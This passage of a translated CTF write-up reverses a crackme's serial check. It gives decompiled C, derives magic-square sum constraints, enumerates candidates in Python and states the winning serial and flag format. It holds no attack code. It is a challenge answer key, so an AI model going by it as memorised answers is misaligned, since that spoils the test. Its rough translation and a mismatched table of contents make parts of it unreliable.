
The corresponding source code is the sub(u 401090 () function, as shown in the following figure.

The source code is:
int sub_401090()
{
char v0; // ST1C_1
char v1; // ST18_1
char v2; // ST14_1
char v3; // ST10_1
char v4; // ST0C_1
unsigned int v5; // ecx
char v6; // dl
signed int v7; // edx
__int64 *v8; // ecx
__int64 v10; // [esp+0h] [ebp-30h]
__int64 v11; // [esp+8h] [ebp-28h]
__int64 v12; // [esp+10h] [ebp-20h]
int v13; // [esp+18h] [ebp-18h]
int v14; // [esp+1Ch] [ebp-14h]
int v15; // [esp+20h] [ebp-10h]
__int64 v16; // [esp+24h] [ebp-Ch]
v13 = 0;
v10 = 0i64;
v11 = 0i64;
v12 = 0i64;
v14 = 9;
v15 = 2;
v16 = 0i64;
((void (__cdecl *)(const char *, char))sub_401020)(
" __ \n",
0);
((void (__cdecl *)(const char *, char))sub_401020)(
" _ _ _ _ _ _ _ _ _____ _____ _____ _____ _____| |\n",
v0);
((void (__cdecl *)(const char *, char))sub_401020)(
"| | | |___| |___ ___ _____ ___ | |_ ___ | | | | | | | | |_ _| __| |\n",
v1);
((void (__cdecl *)(const char *, char))sub_401020)(
"| | | | -_| | _| . | | -_| | _| . | | | | | | | | --| | | | __|__|\n",
v2);
((void (__cdecl *)(const char *, char))sub_401020)(
"|_____|___|_|___|___|_|_|_|___| |_| |___| |_____|__|__|_____|_____| |_| |__| |__|\n",
v3);
((void (__cdecl *)(const char *, char))sub_401020)("plz input your serial number\n", v4);
sub_401050("%7s", (unsigned int)&v16);
v5 = 0;
do
{

v6 = *((_BYTE *)&v16 + v5);
if ( (unsigned __int8)(v6 - 48) > 9u )
{
sub_401020("error input !\n");
exit(0);
}
*((_DWORD *)&v10 + v5++) = v6 - 48;
}
while ( v5 < 7 );

if ( (_DWORD)v12 != 5 )
{
LABEL_10:
sub_401020("wrong,check your input\n");
exit(0);
}

v7 = 0;
v8 = &v11;
do
{
if ( *(_DWORD *)v8 + *((_DWORD *)v8 - 1) + *((_DWORD *)v8 - 2) != 15
|| *(&v13 + v7) + *((_DWORD *)&v11 + v7 + 1) + *((_DWORD *)&v10 + v7) != 15 )
{
goto LABEL_10;
}
++v7;
v8 = (__int64 *)((char *)v8 + 12);
}
while ( v7 < 3 );
sub_401020("gj, the flag is WHUCTF{%s}\n", (unsigned int)&v16);
return 0;
}
Step 6, analyze the source code.
(1) The input is a 7-byte string.

(2) Input is greater than 48 (number 0).
(3) The fifth number should be 5.
(4) Three rounds of judgment.
d3 + d2 + d1 =15 d7 + d4 + d1 =15 d6 + d5 + d4 =15 d8 + d5 + d2 =15 d9 + d8 + d7 =15 d9 + d6 + d3 =15
The Python script written is as follows, where di represents the ith byte, D8 = 9 and D9 = 2 are found in dynamic debugging. So you can enumerate. The code is as follows.
for d1 in range(5,10):
d2=1
d3=14-d1
d4=11-d1
d5=5
d6=d1-1
d7=4
print(d1,d2,d3,d4,d5,d6,d7)
The output result is shown in the figure below, but the title prompts "no duplicate numbers", so the result is "8163574".

Summary: 3 * 3 Sudoku, which can satisfy that the sum of rows and columns is equal to 15 and there are no duplicate numbers. Dynamic debugging can quickly analyze and clarify the constraints on input variables.
Reference and recommended articles:
- WHUCTF official WP
- 2020_WHUCTF_Writeup - Ly-sec-l master
4, Summary
After writing here, this article will be introduced. I hope it will be helpful to you. I've studied safety for nearly a year and met many safety leaders and friends. I hope you can make progress together. If there are some deficiencies in this article, please forgive me.
- 1, Misc copyright protection
- 1. Title Description 2. Problem solving ideas
- 2, Misc - is it too early 1. Title Description 2. Problem solving ideas
- 3, Misc Buddhist Youth BingGe 1. Title Description 2. Problem solving ideas
- 4, Summary
Personal suggestions for CTF Beginners:
- Do more CTF questions, participate in more CTF competitions and exchange more experience
- The CTF topic recommends BUUCTF. There are many competitions every month, such as XCTF, KCTF, WCTF, etc
- Each excellent CTF player has its own tool library, script library and dictionary library
- Learn from the excellent safety team, pay attention to their official account, even add friends to team competition.
- CTF competition is helpful to find a job, but the follow-up suggestions are combined with the actual work of vulnerability mining